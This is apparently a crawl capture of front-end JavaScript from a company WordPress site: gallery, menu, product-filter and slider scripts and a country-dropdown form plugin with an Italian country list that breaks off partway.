			t ? o.resize(e, t) : o.resize(e);
		}),
		(this.getItem = function (e) {
			return s(o.getItem(e));
		}),
		(this.isPlaying = function () {
			return o.isPlayMode();
		}),
		(this.getNumItems = function () {
			return o.getNumItems();
		}),
		(this.getNumCurrent = function () {
			return o.getCurrentNumItem();
		}),
		(this.reloadGallery = function (e) {
			(e = e || {}),
				o.run(null, e),
				a.map(function (e) {
					r.on(e.event, e.func, !0);
				});
		}),
		(this.changeItems = function (e) {
			o.changeItems(e);
		}),
		(this.addItems = function (e) {
			o.addItems(e);
		}),
		(this.destroy = function () {
			o.destroy();
		}),
		n.trigger(r.events.API_INIT_FUNCTIONS, r);
}
jQuery.fn.unitegallery = function (e) {
	var t = '#' + jQuery(this).attr('id');
	e = e || {};
	var i = new UniteGalleryMain();
	return (
		i.run(t, e),
		void 0 === window.ugArrGalleriesObjects &&
			(window.ugArrGalleriesObjects = []),
		window.ugArrGalleriesObjects.push(i),
		new UG_API(i)
	);
};


--- FILE ---
content_type: application/javascript
request_url: https://www.mecs.it/wp-content/themes/mecs/assets/js/paddons_js.js?ver=205bb65898eef3d7c599e90eb32ff725
body_size: -941
content:
document.addEventListener('DOMContentLoaded',function(){

    if(document.querySelector(".news_grid--show-more--wrapper")) {

    let news_show_more_wrapper = document.querySelector(".news_grid--show-more--wrapper");
    if (news_show_more_wrapper) {
        let news_show_more = news_show_more_wrapper.querySelector(".news_grid--show-more");
        news_show_more.addEventListener("click", function () {
            this.firstElementChild.style.opacity="0";
            this.firstElementChild.nextElementSibling.style.opacity="1";
            let news_to_show = document.querySelectorAll(".product--card.hidden");
            setTimeout(function(){

                news_to_show.forEach((news) => {
                    news.classList.remove("hidden");
                    news.classList.add("visible");
                });
    
                news_show_more_wrapper.style.display = "none";

            },800);
           
        });
    }

}

});

--- FILE ---
content_type: application/javascript
request_url: https://www.mecs.it/wp-content/themes/mecs/assets/custom-theme/active-menu.js?ver=205bb65898eef3d7c599e90eb32ff725
body_size: -1009
content:
/* Activate current parent menu item for machine pages */
document.addEventListener('DOMContentLoaded', function () {
	const currentPath = window.location.pathname;
	document.querySelectorAll('.menu-item-has-children').forEach((item) => {
		const submenuLinks = item.querySelectorAll('.sub-menu a');
		submenuLinks.forEach((link) => {
			if (link.pathname === currentPath) {
				item.classList.add('current-menu-item');
				item.querySelector('.elementor-item').classList.add('highlighted');
			}
		});
	});
});


--- FILE ---
content_type: application/javascript
request_url: https://www.mecs.it/wp-content/themes/mecs/assets/js/archive/father-template.js?ver=205bb65898eef3d7c599e90eb32ff725
body_size: -743
content:
function filterByTag(e, tagID) {
    const tagFilters = document.querySelectorAll('.product__subcategories-buttons > a')
    const productsContainer = document.querySelector('.product--container-card')
    const productCards = document.querySelectorAll('.product--card')

    let activeFilter = e.target

    tagFilters.forEach(filter => {
        if (filter != e.target) {
            filter.classList.remove('active')
        }
    })

    if (activeFilter.classList.contains('active')) {
        console.log('found active one')

        activeFilter.classList.remove('active')
        productsContainer.classList.add('slide-out-bck-center')
        productCards.forEach(product => {
            setTimeout(() => {
                product.classList.remove('d-none')
            }, 180);
        })
        setTimeout(() => {
            productsContainer.classList.remove('slide-out-bck-center')
        }, 600)
    } else {
        activeFilter.classList.add('active')

        if (tagID && tagID !== null) {
            tagID = tagID.toString()
            productCards.forEach(product => {
                let productTagID = product.getAttribute('data-product-tag')
                let productTags = productTagID.split(',')

                productsContainer.classList.add('slide-out-bck-center')

                if (productTags && productTags.includes(tagID)) {
                    // product.classList.remove('slide-out-bck-center')
                    setTimeout(() => {
                        product.classList.remove('d-none')
                            // product.classList.add('slide-in-fwd-center')
                    }, 160)
                } else {
                    setTimeout(() => {
                        product.classList.add('d-none')
                    }, 180)
                }
                setTimeout(() => {
                    productsContainer.classList.remove('slide-out-bck-center')
                }, 600)
            })
        }
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.mecs.it/wp-content/themes/mecs/assets/galleries/js/category_acf.js?ver=205bb65898eef3d7c599e90eb32ff725
body_size: -1068
content:
document.addEventListener('DOMContentLoaded', () => {
    var category_acf = new Swiper(".swiper.category_slide_container", {
        slidesPerView: 1,
        autoHeight: true,
        autoplay: {
            delay: 2500,
            disableOnInteraction: false,
        },
        navigation: {
            nextEl: ".swiper-button-next",
            prevEl: ".swiper-button-prev",
        },
    });
})

--- FILE ---
content_type: application/javascript
request_url: https://www.mecs.it/wp-content/plugins/macchine-mega-menu/macchine-mega-menu.js?ver=1721642249
body_size: -867
content:
document.addEventListener('DOMContentLoaded', function () {
	const checkViewportAndUpdate = () => {
		const isWideViewport = window.innerWidth > 1024;
		const megaMenuItems = document.querySelectorAll('.menu-item.mega-menu');

		megaMenuItems.forEach((item) => {
			const subMenu = item.querySelector('ul.sub-menu');
			const megaMenuContent = document.querySelector(
				'#macchine-mega-menu.mega-menu-container'
			);
			if (isWideViewport) {
				if (subMenu) {
					subMenu.classList.add('hidden');
				}
				if (megaMenuContent) megaMenuContent.classList.remove('hidden');
				item.addEventListener('mouseenter', showMegaMenu);
				item.addEventListener('mouseleave', hideMegaMenu);
			} else {
				if (subMenu) {
					subMenu.classList.remove('hidden');
				}
				if (megaMenuContent) megaMenuContent.classList.add('hidden');
				item.removeEventListener('mouseenter', showMegaMenu);
				item.removeEventListener('mouseleave', hideMegaMenu);
			}
		});
	};

	const showMegaMenu = () => {
		const megaMenuContent = document.querySelector(
			'#macchine-mega-menu.mega-menu-container'
		);
		if (megaMenuContent) {
			megaMenuContent.classList.add('active');
		}
	};

	const hideMegaMenu = () => {
		const megaMenuContent = document.querySelector(
			'#macchine-mega-menu.mega-menu-container'
		);
		if (megaMenuContent) {
			megaMenuContent.classList.remove('active');
		}
	};

	window.addEventListener('resize', checkViewportAndUpdate);
	checkViewportAndUpdate();
});


--- FILE ---
content_type: application/javascript
request_url: https://www.mecs.it/wp-content/plugins/country-dropdown-for-contact-form-7/asset/js/countrySelect.js?ver=2.0
body_size: 10433
content:
// wrap in UMD - see https://github.com/umdjs/umd/blob/master/jqueryPlugin.js
(function(factory) {
    if (typeof define === "function" && define.amd) {
        define(["jquery"], function($) {
            factory($, window, document);
        });
    } else if (typeof module === "object" && module.exports) {
        module.exports = factory(require("jquery"), window, document);
    } else {
        factory(jQuery, window, document);
    }
})(function($, window, document, undefined) {
    "use strict";
    var pluginName = "countrySelect",
        id = 1, // give each instance its own ID for namespaced event handling
        defaults = {
            // Default country
            defaultCountry: "",
            // Position the selected flag inside or outside of the input
            defaultStyling: "inside",
            // don't display these countries
            excludeCountries: [],
            // Display only these countries
            onlyCountries: [],
            // The countries at the top of the list. Defaults to United States and United Kingdom
            preferredCountries: ["us", "gb"],
            // localized country names e.g. { 'de': 'Deutschland' }
            localizedCountries: null,
            // Set the dropdown's width to be the same as the input. This is automatically enabled for small screens.
            responsiveDropdown: ($(window).width() < 768 ? true : false),
        },
        keys = {
            UP: 38,
            DOWN: 40,
            ENTER: 13,
            ESC: 27,
            BACKSPACE: 8,
            PLUS: 43,
            SPACE: 32,
            A: 65,
            Z: 90
        },
        windowLoaded = false;
    // keep track of if the window.load event has fired as impossible to check after the fact
    $(window).on('load', function() {
        windowLoaded = true;
    });

    function Plugin(element, options) {
        this.element = element;
        this.options = $.extend({}, defaults, options);
        this._defaults = defaults;
        // event namespace
        this.ns = "." + pluginName + id++;
        this._name = pluginName;
        this.init();
    }
    Plugin.prototype = {
        init: function() {
            // Process all the data: onlyCountries, excludeCountries, preferredCountries, defaultCountry etc
            this._processCountryData();
            // Generate the markup
            this._generateMarkup();
            // Set the initial state of the input value and the selected flag
            this._setInitialState();
            // Start all of the event listeners: input keyup, selectedFlag click
            this._initListeners();
            // Return this when the auto country is resolved.
            this.autoCountryDeferred = new $.Deferred();
            // Get auto country.
            this._initAutoCountry();
            // Keep track as the user types
            this.typedLetters = "";

            return this.autoCountryDeferred;
        },
        /********************
         *  PRIVATE METHODS
         ********************/
        // prepare all of the country data, including onlyCountries, excludeCountries, preferredCountries and
        // defaultCountry options
        _processCountryData: function() {
            // set the instances country data objects
            this._setInstanceCountryData();
            // set the preferredCountries property
            this._setPreferredCountries();
            // translate countries according to localizedCountries option
            if (this.options.localizedCountries) this._translateCountriesByLocale();
            // sort countries by name
            if (this.options.onlyCountries.length || this.options.localizedCountries) {
                this.countries.sort(this._countryNameSort);
            }
        },
        // process onlyCountries array if present
        _setInstanceCountryData: function() {
            var that = this;
            if (this.options.onlyCountries.length) {
                var newCountries = [];
                $.each(this.options.onlyCountries, function(i, countryCode) {
                    var countryData = that._getCountryData(countryCode, true);
                    if (countryData) {
                        newCountries.push(countryData);
                    }
                });
                this.countries = newCountries;
            } else if (this.options.excludeCountries.length) {
                var lowerCaseExcludeCountries = this.options.excludeCountries.map(function(country) {
                    return country.toLowerCase();
                });
                this.countries = allCountries.filter(function(country) {
                    return lowerCaseExcludeCountries.indexOf(country.iso2) === -1;
                });
            } else {
                this.countries = allCountries;
            }
        },
        // Process preferred countries - iterate through the preferences,
        // fetching the country data for each one
        _setPreferredCountries: function() {
            var that = this;
            this.preferredCountries = [];
            $.each(this.options.preferredCountries, function(i, countryCode) {
                var countryData = that._getCountryData(countryCode, false);
                if (countryData) {
                    that.preferredCountries.push(countryData);
                }
            });
        },
        // Translate Countries by object literal provided on config
        _translateCountriesByLocale() {
            for (let i = 0; i < this.countries.length; i++) {
                const iso = this.countries[i].iso2.toLowerCase();
                if (this.options.localizedCountries.hasOwnProperty(iso)) {
                    this.countries[i].name = this.options.localizedCountries[iso];
                }
            }
        },
        // sort by country name
        _countryNameSort(a, b) {
            return a.name.localeCompare(b.name);
        },
        // generate all of the markup for the plugin: the selected flag overlay, and the dropdown
        _generateMarkup: function() {
            // Country input
            this.countryInput = $(this.element);
            // containers (mostly for positioning)
            var mainClass = "country-select";
            if (this.options.defaultStyling) {
                mainClass += " " + this.options.defaultStyling;
            }
            this.countryInput.wrap($("<div>", {
                "class": mainClass
            }));
            var flagsContainer = $("<div>", {
                "class": "flag-dropdown"
            }).insertAfter(this.countryInput);
            // currently selected flag (displayed to left of input)
            var selectedFlag = $("<div>", {
                "class": "selected-flag"
            }).appendTo(flagsContainer);
            this.selectedFlagInner = $("<div>", {
                "class": "flag"
            }).appendTo(selectedFlag);
            // CSS triangle
            $("<div>", {
                "class": "arrow"
            }).appendTo(selectedFlag);
            // country list contains: preferred countries, then divider, then all countries
            this.countryList = $("<ul>", {
                "class": "country-list v-hide"
            }).appendTo(flagsContainer);
            if (this.preferredCountries.length) {
                this._appendListItems(this.preferredCountries, "preferred");
                $("<li>", {
                    "class": "divider"
                }).appendTo(this.countryList);
            }
            this._appendListItems(this.countries, "");
            // Add the hidden input for the country code
            this.countryCodeInput = $("#" + this.countryInput.attr("id") + "_code");
            if (!this.countryCodeInput) {
                this.countryCodeInput = $('<input type="hidden" id="' + this.countryInput.attr("id") + '_code" name="' + this.countryInput.attr("name") + '_code" value="" />');
                this.countryCodeInput.insertAfter(this.countryInput);
            }
            // now we can grab the dropdown height, and hide it properly
            this.dropdownHeight = this.countryList.outerHeight();
            // set the dropdown width according to the input if responsiveDropdown option is present or if it's a small screen
            if (this.options.responsiveDropdown) {
                $(window).resize(function() {
                    $('.country-select').each(function() {
                        var dropdownWidth = this.offsetWidth;
                        $(this).find('.country-list').css("width", dropdownWidth + "px");
                    });
                }).resize();
            }
            this.countryList.removeClass("v-hide").addClass("hide");
            // this is useful in lots of places
            this.countryListItems = this.countryList.children(".country");
        },
        // add a country <li> to the countryList <ul> container
        _appendListItems: function(countries, className) {
            // Generate DOM elements as a large temp string, so that there is only
            // one DOM insert event
            var tmp = "";
            // for each country
            $.each(countries, function(i, c) {
                // open the list item
                tmp += '<li class="country ' + className + '" data-country-code="' + c.iso2 + '">';
                // add the flag
                tmp += '<div class="flag ' + c.iso2 + '"></div>';
                // and the country name
                tmp += '<span class="country-name">' + c.name + '</span>';
                // close the list item
                tmp += '</li>';
            });
            this.countryList.append(tmp);
        },
        // set the initial state of the input value and the selected flag
        _setInitialState: function() {
            var flagIsSet = false;
            // If the input is pre-populated, then just update the selected flag
            if (this.countryInput.val()) {
                flagIsSet = this._updateFlagFromInputVal();
            }
            // If the country code input is pre-populated, update the name and the selected flag
            var selectedCode = this.countryCodeInput.val();
            if (selectedCode) {
                this.selectCountry(selectedCode);
            }
            if (!flagIsSet) {
                // flag is not set, so set to the default country
                var defaultCountry;
                // check the defaultCountry option, else fall back to the first in the list
                if (this.options.defaultCountry) {
                    defaultCountry = this._getCountryData(this.options.defaultCountry, false);
                    // Did we not find the requested default country?
                    if (!defaultCountry) {
                        defaultCountry = this.preferredCountries.length ? this.preferredCountries[0] : this.countries[0];
                    }
                } else {
                    defaultCountry = this.preferredCountries.length ? this.preferredCountries[0] : this.countries[0];
                }
                this.defaultCountry = defaultCountry.iso2;
            }
        },
        // initialise the main event listeners: input keyup, and click selected flag
        _initListeners: function() {
            var that = this;
            // Update flag on keyup.
            // Use keyup instead of keypress because we want to update on backspace
            // and instead of keydown because the value hasn't updated when that
            // event is fired.
            // NOTE: better to have this one listener all the time instead of
            // starting it on focus and stopping it on blur, because then you've
            // got two listeners (focus and blur)
            this.countryInput.on("keyup" + this.ns, function() {
                that._updateFlagFromInputVal();
            });
            // toggle country dropdown on click
            var selectedFlag = this.selectedFlagInner.parent();
            selectedFlag.on("click" + this.ns, function(e) {
                // only intercept this event if we're opening the dropdown
                // else let it bubble up to the top ("click-off-to-close" listener)
                // we cannot just stopPropagation as it may be needed to close another instance
                if (that.countryList.hasClass("hide") && !that.countryInput.prop("disabled")) {
                    that._showDropdown();
                }
            });
            // Despite above note, added blur to ensure partially spelled country
            // with correctly chosen flag is spelled out on blur. Also, correctly
            // selects flag when field is autofilled
            this.countryInput.on("blur" + this.ns, function() {
                if (that.countryInput.val() != that.getSelectedCountryData().name) {
                    that.setCountry(that.countryInput.val());
                }
                that.countryInput.val(that.getSelectedCountryData().name);
            });
        },
        _initAutoCountry: function() {
            if (this.options.initialCountry === "auto") {
                this._loadAutoCountry();
            } else {
                if (this.defaultCountry) {
                    this.selectCountry(this.defaultCountry);
                }
                this.autoCountryDeferred.resolve();
            }
        },
        // perform the geo ip lookup
        _loadAutoCountry: function() {
            var that = this;

            // 3 options:
            // 1) already loaded (we're done)
            // 2) not already started loading (start)
            // 3) already started loading (do nothing - just wait for loading callback to fire)
            if ($.fn[pluginName].autoCountry) {
                this.handleAutoCountry();
            } else if (!$.fn[pluginName].startedLoadingAutoCountry) {
                // don't do this twice!
                $.fn[pluginName].startedLoadingAutoCountry = true;

                if (typeof this.options.geoIpLookup === 'function') {
                    this.options.geoIpLookup(function(countryCode) {
                        $.fn[pluginName].autoCountry = countryCode.toLowerCase();
                        // tell all instances the auto country is ready
                        // TODO: this should just be the current instances
                        // UPDATE: use setTimeout in case their geoIpLookup function calls this callback straight away (e.g. if they have already done the geo ip lookup somewhere else). Using setTimeout means that the current thread of execution will finish before executing this, which allows the plugin to finish initialising.
                        setTimeout(function() {
                            $(".country-select input").countrySelect("handleAutoCountry");
                        });
                    });
                }
            }
        },
        // Focus input and put the cursor at the end
        _focus: function() {
            this.countryInput.focus();
            var input = this.countryInput[0];
            // works for Chrome, FF, Safari, IE9+
            if (input.setSelectionRange) {
                var len = this.countryInput.val().length;
                input.setSelectionRange(len, len);
            }
        },
        // Show the dropdown
        _showDropdown: function() {
            this._setDropdownPosition();
            // update highlighting and scroll to active list item
            var activeListItem = this.countryList.children(".active");
            this._highlightListItem(activeListItem);
            // show it
            this.countryList.removeClass("hide");
            this._scrollTo(activeListItem);
            // bind all the dropdown-related listeners: mouseover, click, click-off, keydown
            this._bindDropdownListeners();
            // update the arrow
            this.selectedFlagInner.parent().children(".arrow").addClass("up");
        },
        // decide where to position dropdown (depends on position within viewport, and scroll)
        _setDropdownPosition: function() {
            var inputTop = this.countryInput.offset().top,
                windowTop = $(window).scrollTop(),
                dropdownFitsBelow = inputTop + this.countryInput.outerHeight() + this.dropdownHeight < windowTop + $(window).height(),
                dropdownFitsAbove = inputTop - this.dropdownHeight > windowTop;
            // dropdownHeight - 1 for border
            var cssTop = !dropdownFitsBelow && dropdownFitsAbove ? "-" + (this.dropdownHeight - 1) + "px" : "";
            this.countryList.css("top", cssTop);
        },
        // we only bind dropdown listeners when the dropdown is open
        _bindDropdownListeners: function() {
            var that = this;
            // when mouse over a list item, just highlight that one
            // we add the class "highlight", so if they hit "enter" we know which one to select
            this.countryList.on("mouseover" + this.ns, ".country", function(e) {
                that._highlightListItem($(this));
            });
            // listen for country selection
            this.countryList.on("click" + this.ns, ".country", function(e) {
                that._selectListItem($(this));
            });
            // click off to close
            // (except when this initial opening click is bubbling up)
            // we cannot just stopPropagation as it may be needed to close another instance
            var isOpening = true;
            $("html").on("click" + this.ns, function(e) {
                e.preventDefault();
                if (!isOpening) {
                    that._closeDropdown();
                }
                isOpening = false;
            });
            // Listen for up/down scrolling, enter to select, or letters to jump to country name.
            // Use keydown as keypress doesn't fire for non-char keys and we want to catch if they
            // just hit down and hold it to scroll down (no keyup event).
            // Listen on the document because that's where key events are triggered if no input has focus
            $(document).on("keydown" + this.ns, function(e) {
                // prevent down key from scrolling the whole page,
                // and enter key from submitting a form etc
                e.preventDefault();
                if (e.which == keys.UP || e.which == keys.DOWN) {
                    // up and down to navigate
                    that._handleUpDownKey(e.which);
                } else if (e.which == keys.ENTER) {
                    // enter to select
                    that._handleEnterKey();
                } else if (e.which == keys.ESC) {
                    // esc to close
                    that._closeDropdown();
                } else if (e.which >= keys.A && e.which <= keys.Z || e.which === keys.SPACE) {
                    that.typedLetters += String.fromCharCode(e.which);
                    that._filterCountries(that.typedLetters);
                } else if (e.which === keys.BACKSPACE) {
                    that.typedLetters = that.typedLetters.slice(0, -1);
                    that._filterCountries(that.typedLetters);
                }
            });
        },
        // Highlight the next/prev item in the list (and ensure it is visible)
        _handleUpDownKey: function(key) {
            var current = this.countryList.children(".highlight").first();
            var next = key == keys.UP ? current.prev() : current.next();
            if (next.length) {
                // skip the divider
                if (next.hasClass("divider")) {
                    next = key == keys.UP ? next.prev() : next.next();
                }
                this._highlightListItem(next);
                this._scrollTo(next);
            }
        },
        // select the currently highlighted item
        _handleEnterKey: function() {
            var currentCountry = this.countryList.children(".highlight").first();
            if (currentCountry.length) {
                this._selectListItem(currentCountry);
            }
        },
        _filterCountries: function(letters) {
            var countries = this.countryListItems.filter(function() {
                return $(this).text().toUpperCase().indexOf(letters) === 0 && !$(this).hasClass("preferred");
            });
            if (countries.length) {
                // if one is already highlighted, then we want the next one
                var highlightedCountry = countries.filter(".highlight").first(),
                    listItem;
                if (highlightedCountry && highlightedCountry.next() && highlightedCountry.next().text().toUpperCase().indexOf(letters) === 0) {
                    listItem = highlightedCountry.next();
                } else {
                    listItem = countries.first();
                }
                // update highlighting and scroll
                this._highlightListItem(listItem);
                this._scrollTo(listItem);
            }
        },
        // Update the selected flag using the input's current value
        _updateFlagFromInputVal: function() {
            var that = this;
            // try and extract valid country from input
            var value = this.countryInput.val().replace(/(?=[() ])/g, '\\');
            if (value) {
                var countryCodes = [];
                var matcher = new RegExp(value, "i");
                // Check for ISO codes only
                if (value.length <= 2) {
                    for (var i = 0; i < this.countries.length; i++) {
                        if (this.countries[i].iso2.match(matcher)) {
                            countryCodes.push(this.countries[i].iso2);
                        }
                    }
                }
                // If no previous matches / larger than 2 chars, then search country name
                if (countryCodes.length == 0) {
                    for (var i = 0; i < this.countries.length; i++) {
                        if (this.countries[i].name.match(matcher)) {
                            countryCodes.push(this.countries[i].iso2);
                        }
                    }
                }
                // Check if one of the matching countries is already selected
                var alreadySelected = false;
                $.each(countryCodes, function(i, c) {
                    if (that.selectedFlagInner.hasClass(c)) {
                        alreadySelected = true;
                    }
                });
                if (!alreadySelected) {
                    this._selectFlag(countryCodes[0]);
                    this.countryCodeInput.val(countryCodes[0]).trigger("change");
                }
                // Matching country found
                return true;
            }
            // No match found
            return false;
        },
        // remove highlighting from other list items and highlight the given item
        _highlightListItem: function(listItem) {
            this.countryListItems.removeClass("highlight");
            listItem.addClass("highlight");
        },
        // find the country data for the given country code
        // the ignoreOnlyCountriesOption is only used during init() while parsing the onlyCountries array
        _getCountryData: function(countryCode, ignoreOnlyCountriesOption) {
            var countryList = ignoreOnlyCountriesOption ? allCountries : this.countries;
            for (var i = 0; i < countryList.length; i++) {
                if (countryList[i].iso2 == countryCode) {
                    return countryList[i];
                }
            }
            return null;
        },
        // update the selected flag and the active list item
        _selectFlag: function(countryCode) {
            if (!countryCode) {
                return false;
            }
            this.selectedFlagInner.attr("class", "flag " + countryCode);
            // update the title attribute
            var countryData = this._getCountryData(countryCode);
            this.selectedFlagInner.parent().attr("title", countryData.name);
            // update the active list item
            var listItem = this.countryListItems.children(".flag." + countryCode).first().parent();
            this.countryListItems.removeClass("active");
            listItem.addClass("active");
        },
        // called when the user selects a list item from the dropdown
        _selectListItem: function(listItem) {
            // update selected flag and active list item
            var countryCode = listItem.attr("data-country-code");
            this._selectFlag(countryCode);
            this._closeDropdown();
            // update input value
            this._updateName(countryCode);
            this.countryInput.trigger("change");
            this.countryCodeInput.trigger("change");
            // focus the input
            this._focus();
        },
        // close the dropdown and unbind any listeners
        _closeDropdown: function() {
            this.countryList.addClass("hide");
            // update the arrow
            this.selectedFlagInner.parent().children(".arrow").removeClass("up");
            // unbind event listeners
            $(document).off("keydown" + this.ns);
            $("html").off("click" + this.ns);
            // unbind both hover and click listeners
            this.countryList.off(this.ns);
            this.typedLetters = "";
        },
        // check if an element is visible within its container, else scroll until it is
        _scrollTo: function(element) {
            if (!element || !element.offset()) {
                return;
            }
            var container = this.countryList,
                containerHeight = container.height(),
                containerTop = container.offset().top,
                containerBottom = containerTop + containerHeight,
                elementHeight = element.outerHeight(),
                elementTop = element.offset().top,
                elementBottom = elementTop + elementHeight,
                newScrollTop = elementTop - containerTop + container.scrollTop();
            if (elementTop < containerTop) {
                // scroll up
                container.scrollTop(newScrollTop);
            } else if (elementBottom > containerBottom) {
                // scroll down
                var heightDifference = containerHeight - elementHeight;
                container.scrollTop(newScrollTop - heightDifference);
            }
        },
        // Replace any existing country name with the new one
        _updateName: function(countryCode) {
            this.countryCodeInput.val(countryCode).trigger("change");
            this.countryInput.val(this._getCountryData(countryCode).name);
        },
        /********************
         *  PUBLIC METHODS
         ********************/
        // this is called when the geoip call returns
        handleAutoCountry: function() {
            if (this.options.initialCountry === "auto") {
                // we must set this even if there is an initial val in the input: in case the initial val is invalid and they delete it - they should see their auto country
                this.defaultCountry = $.fn[pluginName].autoCountry;
                // if there's no initial value in the input, then update the flag
                if (!this.countryInput.val()) {
                    this.selectCountry(this.defaultCountry);
                }
                this.autoCountryDeferred.resolve();
            }
        },
        // get the country data for the currently selected flag
        getSelectedCountryData: function() {
            // rely on the fact that we only set 2 classes on the selected flag element:
            // the first is "flag" and the second is the 2-char country code
            var countryCode = this.selectedFlagInner.attr("class").split(" ")[1];
            return this._getCountryData(countryCode);
        },
        // update the selected flag
        selectCountry: function(countryCode) {
            countryCode = countryCode.toLowerCase();
            // check if already selected
            if (!this.selectedFlagInner.hasClass(countryCode)) {
                this._selectFlag(countryCode);
                this._updateName(countryCode);
            }
        },
        // set the input value and update the flag
        setCountry: function(country) {
            this.countryInput.val(country);
            this._updateFlagFromInputVal();
        },
        // remove plugin
        destroy: function() {
            // stop listeners
            this.countryInput.off(this.ns);
            this.selectedFlagInner.parent().off(this.ns);
            // remove markup
            var container = this.countryInput.parent();
            container.before(this.countryInput).remove();
        }
    };
    // adapted to allow public functions
    // using https://github.com/jquery-boilerplate/jquery-boilerplate/wiki/Extending-jQuery-Boilerplate
    $.fn[pluginName] = function(options) {
        var args = arguments;
        // Is the first parameter an object (options), or was omitted,
        // instantiate a new instance of the plugin.
        if (options === undefined || typeof options === "object") {
            return this.each(function() {
                if (!$.data(this, "plugin_" + pluginName)) {
                    $.data(this, "plugin_" + pluginName, new Plugin(this, options));
                }
            });
        } else if (typeof options === "string" && options[0] !== "_" && options !== "init") {
            // If the first parameter is a string and it doesn't start
            // with an underscore or "contains" the `init`-function,
            // treat this as a call to a public method.
            // Cache the method call to make it possible to return a value
            var returns;
            this.each(function() {
                var instance = $.data(this, "plugin_" + pluginName);
                // Tests that there's already a plugin-instance
                // and checks that the requested public method exists
                if (instance instanceof Plugin && typeof instance[options] === "function") {
                    // Call the method of our plugin instance,
                    // and pass it the supplied arguments.
                    returns = instance[options].apply(instance, Array.prototype.slice.call(args, 1));
                }
                // Allow instances to be destroyed via the 'destroy' method
                if (options === "destroy") {
                    $.data(this, "plugin_" + pluginName, null);
                }
            });
            // If the earlier cached method gives a value back return the value,
            // otherwise return this to preserve chainability.
            return returns !== undefined ? returns : this;
        }
    };
    /********************
     *  STATIC METHODS
     ********************/
    // get the country data object
    $.fn[pluginName].getCountryData = function() {
        return allCountries;
    };
    // set the country data object
    $.fn[pluginName].setCountryData = function(obj) {
        allCountries = obj;
    };
    // Tell JSHint to ignore this warning: "character may get silently deleted by one or more browsers"
    // jshint -W100
    // Array of country objects for the flag dropdown.
    // Each contains a name and country code (ISO 3166-1 alpha-2).
    //
    // Note: using single char property names to keep filesize down
    // n = name
    // i = iso2 (2-char country code)
    var allCountries = $.each([{
        n: "Afghanistan (افغانستان)",
        i: "af"
    }, {
        n: "Isole Åland (Åland)",
        i: "ax"
    }, {
        n: "Albania (Shqipëri)",
        i: "al"
    }, {
        n: "Algeria (الجزائر)",
        i: "dz"
    }, {
        n: "Samoa Americane",
        i: "as"
    }, {
        n: "Andorra",
        i: "ad"
    }, {
        n: "Angola",
        i: "ao"
    }, {
        n: "Anguilla",
        i: "ai"
    }, {
        n: "Antartide",
        i: "aq"
    }, {
        n: "Antigua e Barbuda",
        i: "ag"
    }, {
        n: "Argentina",
        i: "ar"
    }, {
        n: "Armenia (Հայայաստան)",
        i: "am"
    }, {
        n: "Aruba",
        i: "aw"
    }, {
        n: "Australia",
        i: "au"
    }, {
        n: "Austria (Austria)",
        i: "at"
    }, {
        n: "Azerbaigian (Azərbaycan)",
        i: "az"
    }, {
        n: "Bahamas",
        i: "bs"
    }, {
        n: "Bahrain (البحرين)",
        i: "bh"
    }, {
        n: "Bangladesh (বাংলাদেশ)",
        i: "bd"
    }, {
        n: "Barbados",
        i: "bb"
    }, {
        n: "Bielorussia (Bielorussia)",
        i: "by"
    }, {
        n: "Belgio (België)",
        i: "be"
    }, {
        n: "Belize",
        i: "bz"
    }, {
        n: "Benin (Bénin)",
        i: "bj"
    }, {
        n: "Bermuda",
        i: "bm"
    }, {
        n: "Bhutan (འབྲུག)",
        i: "bt"
    }, {
        n: "Bolivia",
        i: "bo"
    }, {
        n: "Bosnia ed Erzegovina (Bosna ed Erzegovina)",
        i: "ba"
    }, {
        n: "Botswana",
        i: "bw"
    }, {
        n: "Isola Bouvet (Bouvetøya)",
        i: "bv"
    }, {
        n: "Brasile (Brasil)",
        i: "br"
    }, {
        n: "Territorio britannico dell'Oceano Indiano",
        i: "io"
    }, {
        n: "Isole Vergini britanniche",
        i: "vg"
    }, {
        n: "Brunei",
        i: "bn"
    }, {
        n: "Bulgaria (България)",
        i: "bg"
    }, {
        n: "Burkina Faso",
        i: "bf"
    }, {
        n: "Burundi (Uburundi)",
        i: "bi"
    }, {
        n: "Cambogia (កម្ពុជា)",
        i: "kh"
    }, {
        n: "Camerun (Cameroun)",
        i: "cm"
    }, {
        n: "Canada",
        i: "ca"
    }, {
        n: "Capo Verde (Kabu Verdi)",
        i: "cv"
    }, {
        n: "Caraibi Paesi Bassi",
        i: "bq"
    }, {
        n: "Isole Cayman",
        i: "ky"
    }, {
        n: "Repubblica Centrafricana (République Centrafricaine)",
        i: "cf"
    }, {
        n: "Ciad (Tchad)",
        i: "td"
    }, {
        n: "Cile",
        i: "cl"
    }, {
        n: "Cina (中国)",
        i: "cn"
    }, {
        n: "Isola di Natale",
        i: "cx"
    }, {
        n: "Isole Cocos (Keeling) (Kepulauan Cocos (Keeling))",
        i: "cc"
    }, {
        n: "Colombia",
        i: "co"
    }, {
        n: "Comore (جزر القمر)",
        i: "km"
    }, {
        n: "Congo (RDC) (Jamhuri ya Kidemokrasia ya Congo)",
        i: "cd"
    }, {
        n: "Congo (Repubblica) (Congo-Brazzaville)",
        i: "cg"
    }, {
        n: "Isole Cook",
        i: "ck"
    }, {
        n: "Costa Rica",
        i: "cr"
    }, {
        n: "Costa d'Avorio",
        i: "ci"
    }, {
        n: "Croazia (Hrvatska)",
        i: "hr"
    }, {
        n: "Cuba",
        i: "cu"
    }, {
        n: "Curaçao",
        i: "cw"
    }, {
        n: "Cipro (Cipro)",
        i: "cy"
    }, {
        n: "Repubblica Ceca (Česká republika)",
        i: "cz"
    }, {
        n: "Danimarca (Danmark)",
        i: "dk"
    }, {
        n: "Gibuti",
        i: "dj"
    }, {
        n: "Dominica",
        i: "dm"
    }, {
        n: "Repubblica Dominicana (República Dominicana)",
        i: "do"
    }, {
        n: "Ecuador",
        i: "ec"
    }, {
        n: "Egitto (مصر)",
        i: "eg"
    }, {
        n: "El Salvador",
        i: "sv"
    }, {
        n: "Guinea Equatoriale (Guinea Ecuatoriale)",
        i: "gq"
    }, {
        n: "Eritrea",
        i: "er"
    }, {
        n: "Estonia (Estonia)",
        i: "ee"
    }, {
        n: "Etiopia",
        i: "et"
    }, {
        n: "Isole Falkland (Islas Malvinas)",
        i: "fk"
    }, {
        n: "Isole Faroe (Føroyar)",
        i: "fo"
    }, {
        n: "Figi",
        i: "fj"
    }, {
        n: "Finlandia (Suomi)",
        i: "fi"
    }, {
        n: "Francia",
        i: "fr"
    }, {
        n: "Guyana francese (Guyane française)",
        i: "gf"
    }, {
